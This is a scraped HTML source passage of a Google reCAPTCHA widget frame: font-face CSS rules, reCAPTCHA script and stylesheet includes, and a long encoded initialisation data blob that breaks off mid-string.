  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="9j4nb8DZYuMF1F33Tf9gDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="9j4nb8DZYuMF1F33Tf9gDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9j4nb8DZYuMF1F33Tf9gDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oHwrMKw4bCuTnDn8KhTjU9wrscwrQqS8OCw6hFw5jDq8KWEB8TS1oMYRIeAxTDjsOLKUFow5fDhcOyw5jDk8Oiw6xfw7zCj8OXw7zDgMO9P2Bpw7dOBsOVw5/[base64]/Ci8O8w6TDrMOAI8K/H8O5w73CmzfCrMK/w6VManZuwp7DjsOoSMOJNsKqJMKvwrgEOF4UegBcQ3vDvBHDiGXCp8Kbwr/[base64]/DlXIyLDbDjXzDqBpEDF/Cu8O/wrLDqsKIwqDCoXUYw5PCtcKEwpcNN8OqV8Kmw5oFw4RDw7HDtsOFwoBiH1NOa8KLWgQSw755wqJ5filiUQ7CunrCj8KXwrJcEi8fwrnCqsOYw4oKw6rCh8OMwrAaWsOGYHrDlgQnenLDiErDlsO/wq0EwoJMKRprwofCnhF1R1lqSMORw4jDhzrDkMOAPMO7FRZCeWDCiHjChMOyw7DCtyPClcK/GcKEw6cmw5jDpMOIw7x7FcOnFcOcw7rCrCVKHQfDjCzCoG/[base64]/dsOrw47DlyIGfi3DnQhJYRfCsgVzw7sUW8O3wptfRMKmwrg+wp0cRsKfL8Klw4fDiMK7wo5SLlDDtnPCvkcGa3oVw44swrrCr8OKw5htQMOcw6HCmS/CpG7Dq3XCk8KTwrE+w6jDuMOqR8O6Q8Krwp0ewqYTGDDCtMK9wqXCk8KnPkzDn8KKwo/DsB8fw6cxw6Qiw5lCPG5Fw7PDs8K5YxRWwpB+XQxyHMOQdsOrwqE8ZG3DpcO/YGHDoyI3G8OLFFzDhsOIKMKJegY1XkbDusKTUHllwq/DozzCicORGjPDlcKzOCFBw6Vlwr0hw6wEwoBhasO9LH7Ck8KWGMOAb2RzwqfDoz/Dg8OIw7lhw749d8OKw6xLw5BpwprDm8OewqInQUtFw4HDu8KLYMK5VyTCpxxnwpbCuMKsw4szKyF5w4LDrcOBNyRqwpnDksKRQ8Oaw4/DuERQY23ChsOVXsKcw67DtiTDjsOrwrrCvMOmfXFMQsK3wpcNwqrCvcK8wqLCvjvDpsO0woYHQsOowptmMsKywrtPAsKxKMKCw4AuHsKLG8KfwqbDj10Rw6tcwqFywrBHNMOyw5pUw6QLwrN0woTCvcOXwoF9FHXDpcKsw4UIFsOyw4cCwrx9w7TCqTnCoGJxwq/DrMOow6xFw7oeLcK9RMK4w7DCvgvCiUbDi1vDsMK0UsOTTcKffcKGYcOYw49/w5XCvMOuw4bCnsOCwpvDksOyQgIBw6JmbcOSXDbDlMKUTEjCv0wOVMKkTsK0KcKXw5N+wp84woBEwqdbPEMRLAPCtGcIwobDpcKnTHDDlQDDisOswpN7wpPDm1bDtMObFMKZJS5XDsOXFcK0MyfDr2/DqVVSP8KBw6fCicKBwpTDlj/Dl8O4w5DDv2vCtxhVw6Unw6ARwoJkw6vCvcKDw4nDj8OBwpwjWDY9BWTDuMOKwosFWMKpH3xNw5wWw6bCuMKDwrYDwpF4wojCksKvw6bCksKMw41+AgzDlUjCvUA9w7Acwr9AwozDpRs8wrsdFMK6X8Onw7/CulVSA8KBGMOaw4VTw5h0wqdNwrnDmnU4woFXbRJlIcOCdMO8wqjDjUY8c8OsGkV7Cmp3ETcGw4zCj8KZw4x6w6hgYTU8Z8Klw4F6w5k6wq7CgQFhw7TCoUsLwoDCsRILKSQaUjxUTDRsw78basKdasKHMDrDp3TCtMKMw5w2Qh/[base64]/Cu8OJwqXCisKefsKjw77ChW8WOMKGwrdMwr/CrMKfDirCjcK/w5vChC0pw4nCimdjwqkDC8Kfw6gbPMOJb8K+DMOaMcO6w5rDixjCkcOQU3NPI17DqcOgEsKOEks4QB8Ew49cwrNpVcODw4dhMxV+YcO+asO+w4jDjgTCu8O4wr3CsCXDuw7DpcKTXMO/[base64]/IcOJw67Dl0/CksOjJ8KQw4TCjlLDrwfDn8OFwrQuwr/DiX/Cr8ODacKzGnbDvMKABcKqH8K9w70owrAxw4AoUznChG7DmQTCisOeJG1AOC/Cl3sKwrp9UxTCicOmeSQnasK0w4RrwqjCnXvDvcOaw7Auw7fCk8O7w5B/[base64]/CmcKVw4/Dlg3CiEbCvyk1CsOjbMKUwqIIZC7DtsKPIsKiwpDCg00Xw4zDi8KHTiVnwpwMeMKzw5N9w4zDvALDn1LDnVbDvT5kwoF3IAjDtXHDg8Kuw4UQdirDs8KSQzA5wpXDl8Kiw7bDqTZvb8KPwpBIwrwzJsORJsO3T8Kxw5gxJ8OAHMKGEsO0wpzCrMKpXBkuaTh/Agl0wqVEwr3Dn8KiT8KFTwfDoMKwYGAQUMOECMO0w7DCt8OeSg5gwqXClinDgGDCgMOnw5vDvER1wrYocBLDhmvDi8OIw7lhNj17LxHDugTCgQ3CnMOYW8KDwqPDkhx9wp3CocK9Y8KqEsOqwrJILsOfPyFYKcOMwo8eIWVnWMO5w516SlZnw7/CpXoYw5TCqcKWHsOWFmbDo21gTCTDtUBBZcORJcKJAsOTwpbDocKcEGoWHMK/IxfDiMKEw4FlO35HVsOyUVRRwrbCu8OYdMKMWcOSw5/DtMKjasKkRMKbw7DCi8OswrdLw6bCmV0HUCpdRMKjWMK3SFzDksOkw5EGETgJw7vCmMK7QcOuGGzCvMOAanxrwps+VsKDHsKPwpwhw4EiN8Obw7pWwp4/w7rCj8OBCAwtAMOYSDHCoF/[base64]/[base64]/woDCt8K7wrbDnsO5A3d4w6nCpsKyw4hjEcO6ZCbDkMKkw54Jwqh8V33Dj8KlfB5QOx7DlyfClUQSwpwNwqIyOsOVw4ZUI8OJw4siQcObw6w+eFNcGV18wpDCtAgTe1bCp2IWKsKLUTEADGpxJj1VNsKww5jCjcOAw4ktw7pUV8KCZsOew6FCw6LDnMOaLCoWPh/DmcO9w5xcRsOdwpXCohVJw6bDtELCjsKDUcOWw6Q7AxAQMDtrwq9uQijDgsKLIsOIdsK7aMKxwpDDmsOGdF5MFQfCucOxT2jCnHjDgAw6w7tLG8O2w4FYw4fCrVtBw77Du8KiwpRYGcK6wqbCmF3DnsK/w6VoJBUQwrDCp8OPwpHCmTIhdk00P3zCr8Kbwq7CqMO0w4daw6Ujw5vCm8Oew6BvaUDCq1TDuW5zZ1vDpMKVDcKdCWxWw7/DjlE+fwLCg8KUw4UzSsOxVCp+BGBJwpRMw5TCoMOCwrbDu0Mrw5DCtcKRw4LCmj10Xysew6jClnNnwoQ9PcKBe8OXWSlXw7nDvcOATEdmZh3DuMKERg3CgMOpdzRjdAMpw4MDK0LDm8KaUMKQwolVwo3DscKyNkTChUtYd3BjCMKjwr/Don7DrcKSw7IhXhZ3wrtiWMOMV8OywopCcVgTYcKvwqgiOl95IQPDkwPDpsObEcKew4cKw5BaSMOJw6seBcOvwqYtND3CjsK/[base64]/CvsORW8OAw6oHSQVkOw/CoysSeGXCjRkGw4U2eBJ7E8KGwpXCv8O0wpjCnUTDkEHCg31GYsOFJsKwwoRwYmHCnWBmw4dwwrHCozhowofCvCLDiGItbB7Di37DvRZkw7QEQ8KubsKnfhjDvsKTw4LChMOdwp/CksOUA8KEOcORwq0kwoLDp8KDwoIHwrbDncKXBiXCihkpwoTDqA/CtXbCs8Krwr9uw7DCv2vCsRpHMsONw4bCmcOePzHCkcObwpsPw5fCiB/CscOaacO7wo/[base64]/wqvDgsOMChDDrTbDu2Fiw5EyJMKCw6I7wpvCu8O/[base64]/wohFw6IzwplwcyYYTsOqwr12w67DgMO1dcOVZkZmUMOseD1EbjzDrcOzP8OtMcOdRsOAw4DCpsOLw6dcw4J+w7fDjE0cVHomw4XDsMKfwo0Tw40XX1IQw73DjRzDvMOyam/[base64]/[base64]/ChcKdW2rCkcKtw5PDgi/DksO5w5TDi8K3dMOew7vCrhhpKcOyw7pWNEgNwozDryvDmQpaAhvDl0rCp2pWbcO1ESQUwqs5w40Mwr/CuRHDsDbCtcOdO1RwcsKsaj/Djy4+CHJtwpnDrMOAdCRoDsO6SsKuw4xgw7HDgMKEwqdHECZKfEhgSMKXQcKrSMOcFBzDnwbDqXLCsHhbCCkDwrZwACbCtEIQJcKRwoIjU8KBw5Fiwp5sw7/CssK3wq/DijjDgmDCsDFtw6dzwrzCvcOhw5XCvzEFwojDmnXCkMKYw4A+w67Cu2LCkzJNamAmZRHCicKVwrkIw7jDvQTDo8KGwqIdw4jDmMK5KMKeNcOXEyHCgwY7w6fClcORwqTDqcOXLMO/Hws9w7YgOUjDocKwwqhmw43Cm27Cp0vDksKLUsOzwoIyw5J6BX7CsEvCmDkSVQzCqkLDgsKAFRbCjUVww6LCt8ODw5zCvnthw6xtJVbCpwlew4nDgcOvLsO3RQUdA2HClCfCrsOBwo/CksO1wo/[base64]/CmHcCLAVpCcKrw6zCkMOowqjDv8KDCcOlw5bDpsKVSSbCp8Ofw7jCncK3woFIccOkwrvCgXPDjxXCn8OAw4XDqSjDi24BWnYuw7xHHMO0DMObw5tfw59owr/DssOHwr82w43DuB8Ow7Q1asKWDQ3DgCVcw6x8wqtuSQPDoFA5wqpNV8OOwpNaB8ORwroswqVaa8OGcVIeY8K1RcKidmQfw7NjSX/Dh8OPJ8Kaw4nCl1PDkE3CisOew5TDuFBANsOiw6vCiMKddMOswoNHwoLDusO9VcKKAsOzw67DlMO/[base64]/DkUNOwoTCjBBJQWrDriJJw5bDuH4awqfCoMOswo/Dn1HCp3bCrydGIjgvw47CpxpDwpjCk8OPw4DDqmQdwqkcMynDkyBewpfDh8O3CAnCscO1fi/CpR/CvsOcw73Co8KGwoDDlMOqdVbCqcKAPRMqDMKGwoTChTw0bVMNLcKtLcKlYFHDlnvCtMOzWjvChsKDG8O2ZcKkwpdOJcOHTcOtEmZ0GcOowohqV0bDkcOZSMOYO8KhVmXDt8O0w57Dq8O0KWDDjQdJw4oOw6XCjsObw7MKwqUUw7nCjcOZw6Itw4INw5oew7/ChsKFw4nCmQzClcObJjzDuWbCtRvDpBXCi8OhEcKgPcKXw4rCuMK8JRXCiMOEw6Q4Kk/[base64]/DogvCiMKQTMOfAGLDjsOSY2V7wpDDsMKlSRHDhDNlwozCjEx5HihaEUVOwoJPRzd+w5vCliBkVU3CnHbCjsOhw7lnw6zDsMOBIcO0wqMLwpvDth1BwrfDoHjDihZVw407w59HWcO7c8OMfsOOwpNcw7TCgVRUwp/DrxJjwqUzw41vD8O8w6APGcKvMsOTwrVjNcK4CzfCsgDCqcOZwo4ZOcKmwoTDnn7DosKHdMO/[base64]/WGwew47DucOJeyJ5wqYtw6/CkMKjTwUQHcOLw6YYe8OcYywvw6LClsKYwoJVEsK/QcOAwrEEw6wAYsOew5o5w4fCv8OwRxXCg8O8w645woZpw4/DvcKlBHoYG8KXGcO0GzHCuVrCisKywq1ZwpdtwoXDnFMaMijCnMO1wrzCpcOjwqHCljcrCUYFw4N3w6zCu1hIL2XCs1vDhMOHw6LDvijCm8OOI3zCicOnbwXDj8Ofw6sxZcKAwqvCpBDDj8OBMMOTfMO5w4PClRfCjMKPQsKPw4/DmBBJw79UccOcwpLDkVgDwpM5wqLDnH3Drj4Tw4/CiGzDrF4CCsK2MR3CvipmO8KGCEQ4HMKGM8KfUw/CiAbDicO/HUNWw6xswr4ERsKjw6jCqsKIbX/CjcOOw7UDw6l3wod4QTTCmsO4wrg7wpjDqifDuwDCscOqO8KHTiJBVDNPwrfDrigqw5/DnMKNwp/CrRxpNUXCl8KkBMKEwpp7QyAhbcK6cMOnWT5teHXDosOlRX55w4howpQlPcKvw5fDs8KlOcOUw4BIYsObwqDChHzDkgNDYVxOdsOEw7YXw7lSaUwgw4DDpUfCicO/IsOeeT7CkMK5w7IDw4gRW8O4L3HDkEPCssOawpRzSsKhcGoEw4bCtsOIw7Brw4vDg8K6fMOWFBBxwopUIHNFwo9zwqDCiR7DkCPDg8KtwqbDp8K5TzPDhsOAa2FWw6DCuzkNwrsgfC5mw6bDusOTw6bDvcKcfsKSwp7CgsO4UsODdsOgAcO9wp8ObsOJGcK/DsO6HU7Cv1TCpHHCmMO0ExvCgMKdX07CscOdMMKQRcK0HcOhw5jDoGrDqMOKwqc5CcK+WMO0NWEgV8OIw5/ClsK+w54/wq3DsTnDnMOpZDHCm8KQZ15+wqbDlsKfw6A0wpXChjzCrMOPw7pKwrXCscK5F8K3w7sgPGoLC1XDqsOzB8KBwpLCuV7Du8KmwpnCp8K3worDgwceAAfDjy3CpFhbHyhDw7ErfMOBSk8Lw7LDuzLDjHDCrcKBKsKIwqEGc8OXwqDCvkbDgXcGw5zCpsOiWmMKw4/[base64]/CjsOdDcKKN8K1asKiwojDmMOPRcKPw5zCrcOrwrkJbCPDrEPDnk9Zw55uF8OIwq5mdsOzw6kqS8KkMsO/[base64]/CgFfDpMOtw5E/GgRbwr8pw49GwoNxF2opw4bDmMKFM8KXw5LCtXJMwqcnemxPw7HCk8KFwrcdw5fDsyQkw7zDpDl4TsOrTcOiw7/[base64]/K8OLNMOGe3k2w6/DjjBxwq4fSBgtAEUMCsORMkohwqsUw7bCsy4vaRbDrjPCtcKgcwUGwpNUwoBiEcKpAXRjw7nDu8KFw7w+w7fDqnrCpMODHQ03dwkRw6wRd8KVw4PChS4Xw7/CiTInPBPChMOjw4zCjMOawp0MwoHDgDNdwqTCiMOYMMKDwqEXwrbDrAbDi8OuGApBGcK7wps5bk8aw4AeHWEHVMOCI8O0wpvDs8OrCh4fGTQRBsKUw5gQw6psHA3CvTZ2w6/Dm2Ytw7Q5wrbDhXEkfCbCtsOOw5MZKcKtwpnCjn7DgsORw6jDkcO9VsKlw5/[base64]/DiMKOw4/DrCZmf8KPAnTCsHpOHSEcwpQga1gUX8K8G3h/Y3NiR2lzZgUNF8OZWCFBwqzDrHrDlsK6w70kw7vDpzvDjGFwPMKywoDCgn8qAcKlKTjCsMOHwrogwojCp04MwrLCt8Oww5rDvcOdDsKjwobDnw5YEcOFwpNTwpkHwodGCksYF2crD8KJw47DhsKdFsONwo3Ct3JYw7rCiGcWwrUMw40ww6EmY8OoMsOUwp4/QcO9w7Q5ZjtowqIQUmdFw7A5B8OYwq3DlT7DgsKPwrjChSrDqSTCssOlYMKSPMKWwooywoYQCsOMwrAnWsKqwp8ow4fCrBXDrmNtNRDCuRFmLcOcwrTDnMOTAF/DqHkxwqEHw7dqwpXCkTVVWnfCrMKQwrwDwrHCpMOxw4JhVkluwo7DpcKzwqTDv8KHwoNLR8KQw4zDlcKGZcOABMKEICBXKMOkw4/CiQcAwojDnVkrwpFpw4/DrSB3bsKJW8KbZ8ORIMO7woYFLcOmFXLDt8OybMOgw5wLKmvDrsKQw53DlCnCtn4mZFVJRGhqwqrCvEvDjQrCqcOmCXHCswzDuVjDmwjClcKGwqw+w5swWn0rwp/CsGo2w4nDi8OYwp3DukBuw6LDlHM0VHZBw7hxR8KtwrjCqWXDhn/[base64]/CiHBJO8ObwqsoLhY9TTbDmMK7ElN9wr/DsynDo8Ktw74xNGvDq8OoYFvDgxQgVcKUfGQbw4HDtlXCvsKCw6FVw6IYDsOpbF3CsMKywoVdclzDg8KDTQnDisKidcOqwpPCoi8MwqfCm2xvw4YtEcOiE0/DgU7DvB3CpMKNMMOhwrwmVMOnDcOHHcKHCMKBTgTCgTtfCcKcaMK/WCEzwojCrcOYwrwKJcOGWnrDgsO7w4zCgXw9WMOYwqsdwo4MwqjCg3kQVMKRwoJxWsOGwrECc2sRw6jDl8KqC8KOwqvDvcKpO8KSNCLDk8KcwrphwoDDmsKKwr/DscK1acOmICU9w7Y5ZsKIYMO5SykowpoiG1LDtw42a00pw7nDm8K+wpxdwpjDlsOxeDHCty7CgMK+CMO/[base64]/CvSw1DkY3KwxCwqDDgXsgw6cewqddHGnCrcO3wonCpRVGa8K+DMKEwqQ2PCFhwr4MOcKge8K3OVdBJxLDlcKpwr3DiMKCfsO4wrfCsSkjwqfDuMKyRsKWwr8wwp/[base64]/DnSLDhQYjw7NzwrvCgcOsw5BzEcOTfcOqw7jCpMKGYcKswrbCoEPCrkPCjxzCmkJZw4VfZcKqw4V4C3kqwqfDj3pSAGPDnRfDscONNGIvw4rCry/DmjYRw6lVw43CscO4wroiXcK+IcObcMO5w6ALwojCphs2DsKyG8OzwpHCqcO1wqrDjMKpLcKow67CsMKQw4vCisKUwrsUwo1TEwc6C8O2w7jDlcOTQX18LAEow55/[base64]/DrcKlKQDDg8K2wpzDqFQwwr/Dv0PDlsK4wpzCm0rChhkyAGUEwqLDhWLCu0dsWcKOwocKPxDDpBcHasKFw5zClmlwwoPCr8OyQyLCjUDDgsKkbsOuS03Dg8O7HR5EaEEcVnZ1w5DCpQzComoDw6/CrTbDnkF9HsK+wqnDm0bCgEYmw53DuMO0MSfCuMOhWsOgIU46bGjDvw9CwqsBwrnDlSHDoiguwp/Dk8KtY8KgacKow6zCncKMw6RwWcO7LMKrflPCoxvDpHI6FwDCocOkwod5SHhlwrrDoXAvZh/CmlQ6PMK2WHV7w5PCk3PCtFUhwrwowrBeQjzDlcKTWnIFEWRqw73DoRtqwp/DjsKdeifCvcOTw7bDk0rClkDCkcKPw6TCq8K7w68tRsO6wrnCikLCmHnCpnjCryU8woRrw7XCkSHDjhpmBcKrScKJwotLw5VsFyPClhhnwoFPXMK3PBIYw6AmwrROwo1Kw57DucOew4fDg8KPwqIjw7Nyw7zDhcK0Hh7CpsOTK8OLw61LbcKgfBk6w5ACw5/[base64]/[base64]/w7HCphnDsMK2WcKGJlbChH5JXMOCVHILT8KxwqrDogDDiCwtw6VHwrLDjMKpwpUJTMKAwrdaw4lZNAYKwpRyOn1Ew4XDqCPChsOfKsODQMOkHTZuWQZTw5LCmMKywoU/[base64]/CjMOsKcKcYMKWwo5/ZcOdTsKCA8KKLsOMHcOkwpbCijBQwpNHbMKIUX8nPcKlwpjCkhzCsg5ewrLCoSLCmcKhw7jCky/[base64]/woTCmsOCwrnCg8OXwozClcK8AUIJHMKpw7hlwq04b1HClDjClcOCwovDisOrNcKfw5nCocKEBVABFggkcMOvScOMw7bDoWbDjjkgwonDj8K3w5DDnmbDmV/[base64]/DqCrDnwBpKsKWwqPDnjMMNDbCowEsXMKvCMKcK8KiBlrCpxtwwpXCg8OzSRTCh0BvXcOKLsKAwq03VH7Dsi9kwqrCjx5ZwoDDkjQ0SsO7YMOkAznClcOywr7DpQTDsnUPK8O/w4XDp8OfJhrCrsKaA8Oxw6A6eXbDkVt2w5TDo10Ow4t1wolnwq/Cn8KVwozCnyowwqzDmyQ1G8K5ZiMKdMOZLVFjwowGw5NhKQTDl0LCjcOYw55Ew7zDo8OQw4oGw6Faw5pjwpbCl8O+b8OkPyNKDiLCksKrwowVwqLDnsKvw7QiFDV9QXMWw61hcsOew54EZcKTahZGwqjDrMO5w5fDgnx7woAjwr3CkhzDkCZ+JsKCw4/DlsKkwpxxMA/DljLDmcK9wrhKwrsdw4VPwoJ4wrMXZBLCmSNYcjUAbcKNRlrCisK3JGrCpyk3PHIow6pXworCmgEtwrMGNWDCrHt/w5LCnjBKw4zCikTDgQpbAsOtw4/CoWMbwpnCqWphw4gcGMKOcMK/YcKwHsKDC8K/LXwiw6FgwrvDlht/[base64]/CnsKPasK/ZB4hwrd4w58/wrhDw4IxccOYVBgTBW19dsKJSAXCkMKuwrdmwqHDlVNsw6gzw7oGwrNgCzBjZVExIMOufijCrXTDpcKdYnRpwrbCicOXw5Q/w7LDoxJYUw1qw7nCs8KbScKmEsKuwrV+CRbDuTHDg0gqwoF0asOVwozDksKudsKxAGfClMOyW8OhecKEJR/DrMO6w4zCrVvDvCVCw5UwTsKFwpEVw5nCksO1DETCgMO4wpQcNx9Bw7A6aDNRw4BlcMOowp3Dh8OrWE83SgPDisKcw5/Ds2/CrMOgacKuLULDi8KgDH7CqQhRGyRuWcKVw6/DkcKvwoPDnTAAcMKqJVDDiV4PwpRPworCk8KWEQhyPcKle8O6cQ7DnjPDusO9LnlvOkA0wpbDt0XDj3jCtDvDusO+NsK4NcKfwrLCg8ORDQtewpPCjcOZFCJqwrvDuMOFwr/DjsOBX8KTTFxyw4UFwrIZwpPDlcOzwpMBC1DClsKNw4UnaAUPwrMecsK9YADCpFx/XzV+w4FWHsOVU8Kzw7kRw7pfEMKRfS9swqpNwo7DkcK4Q2t6w6/[base64]/[base64]/DtMKawoLDqHbCkCzDp1VvBsK7EsO4WgUIwot4w4JDwo/DpcO9FFvCrUxCFsOSEl7DpTY2KMO+w53CjsOHwpbCvcONLXzCusKnwpApwpPDl1rDhGwVwqHDpSwhwqXCj8K6asOIwq/CjMKaHzljworClkgXDsOywqtWXMO0w5s/YVF6ecONV8OuF3PCvhYqw5p3w4DCpMK1wrQMFsOyw4/[base64]/[base64]/[base64]/[base64]/CucKAw7VXB8O9wpbCg8KjQMOTJ1vDqcOWwrshwp7Dk8Kxw5LDk1DCvn4zw5shwpE5wo/Cp8K5wq7Do8OldMKgLMOUw5JNw77DksKqwoAUw4jCoCIEEsKkDcKUNFfDqsKLFUbCvMOSw6USwoN3wpA+A8OnSsKMwr4Nw5nCkCzDn8KHwojDlcOYLyhCwpAdXcKab8OLX8KANsOdfzrCiywawrHDosKZwojCoQxIRMK5dWg5WsKPw4Zbwpl0E2TDkQZ/w5Ruw4HCusOKw7cEI8KQwqLCocOdAU3ChsKZw6o8w4V4w4IVIsKMw5R0w4FXLh7DqTbCmcKUw50Nwp47w6XCr8KDIcOBfxjDucO6MsOxIULCssKKFl/DqA8DaB3DmFzDo18/[base64]/VH8dTsOKAsKxw5TCuMONBsKkw4E/GMKVwoHDkgZaUcKLLcOLUsOiDsKPLCjDicO9NVUqHzRXw7VmNhhVAMK9wpBdWjRCw6k6w47CiTvDpm14woVucRfCpcKdwpw0VMOfw48owrzDggnCuxRQMkDDjMKaS8O/PUjCqlrDpBsQw6nDnWhyM8KUw51TDyvCg8Ksw5zDs8Ozw6DCt8OtD8OeCcK2fcOMQsO3wpkGRcKtczgmwrDDhXXDsMKkTsOUw6xlWcO6XsOHw6lbw70ywqTCjcKJeQHDpSDCmS8nwrXDkHvCl8O/L8OkwosXYsKaLARew4o8VMODMj40X2UcwrPCl8KCw6rDnWICX8KawqRjHlHDlTwcXsOnUsOTwo54wpdpw4NiwpTDlsK7BMKmUcKSwoLDi1vDl14EwofDu8KNXsOMFcOKXcOhFMKUDsK1bMOhCQR2SMOhGiVqMVw1w7FJNMOYw5zCvsOiwoDDg2/[base64]/Du8OzUMKRNcORw4zClht2w6/[base64]/CtSo3QMK3JcOewp7CuxjCuyA9wpMiwq99w5Vvw7fDhsOjw4vDm8KfQkTDkWR0AFYKMkRZw41qwq8Uwr1ow71vAjzCmB/[base64]/Co1PClmIVFcOyf8O1QnDDuVHDjxrDp3rDvcO7c8OdwozCvMOLwqh3Yx3DkcODUMKvwofCoMO1FsO7VnhPRBPDqMOJGsKsIVIGwq9Ow6nDtmk/w4fDhsOtwqs2w51zUm4BKDpmwrx2wpnCi3Mqa8Kfw7TCvxQoIwTDsBphFsKCQ8OtaTfDpcO7wp1WCcKaImtzw7w5w53Ds8KFFn3Do0HDgMKBOUUVw7LCqcK5w4/CncOOwqDCt1kSwqnCiwfCjcOoA157TCJOwqrCtcOtwozCo8Kzw5IRUw4gCn8kw4DCjVfDgAnClsOcwozChcKwEGnCgUnCvsOxwpnDjcKGwrJ5GHvCtUkeRTnDrMOQOl3DgFDCgcO/w67Do1kWKjBgw7vCskvChCAUFg5UwofDuz1lCiZHEcOedMOnDVjCjcK+V8K4w407TTd7wrDChcKBJ8KwBThWGcOOw6rCsC/CkVBrwp7DscKLwoHCrMOrwpvCkMKBwo59w73Cv8K0fsO/wrPCrFROwqw0b1LCgMKFw6zDssObW8KYQF/DusO+WiLDtl/CusKew6A2BMKNw4XDg3bCmsKFcCJ4F8KWdMO0wq7Dt8K+wo0VwrTCp1gaw5nDjMK5w7JDMMObUsKoTHnClMOcPMKbwo0BK28hT8Knw7BtwpBeCMKlAMKmw5/[base64]/[base64]/[base64]/DlsKBIVoiGAbCrMOCw6BpYsKow5fDpMOOEcOgYcOTN8OrOm/[base64]/[base64]/wo1XAMK+w4nDjMKFwqjDkMKyCy9iNATDpXTDr8OmwrPCmlYdw6rCsMKdCirChsKFXcOTO8OJwr7DiCzCtAV8a23Dt0wbwpPCrytHZMKiNcKealDDo2rCpUAoc8OXHsOGwpPCvmoHw5nCrsK2w4V1Pg/DqWtxOxLDsRY2wqLDhXjCpkrDozNIwqQOwrHDukN/IVUsWMKzeEA2a8OQwrwwwrsHw6UiwrAgbDnDrBxoJcOsbsKtw7/Cr8KMw6jDoUgYa8OKwqMKSsOOVV4FcgsgwodPw4l4w6rDjM